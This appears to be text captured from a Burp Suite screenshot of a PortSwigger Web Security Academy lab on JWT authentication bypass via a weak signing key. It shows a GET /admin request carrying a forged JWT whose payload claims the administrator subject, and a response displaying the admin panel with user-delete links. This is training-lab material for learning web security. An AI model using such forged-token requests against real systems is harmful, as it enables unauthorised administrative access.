 Request
Pretty Raw Hex JSON Web Tokens \n
1 GET /admin HTTP/2
2 Host: 0ad900400350b54a8122bc2500fe0046.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJjMmFlZWMzNy02MDZkLTRmMjUtOTQwOC0xNWU2ZWMzNWYzOGQiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0
c3dpZ2dlciIsImV4cCI6MTcxNDkyMTA3OSwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.gwQR6BeYFCPy7UR7VMd2_I4QHPGvoFJP
8AxUDzdqVss
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
Web Security
Academy
JWT authentication bypass via
weak signing key
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete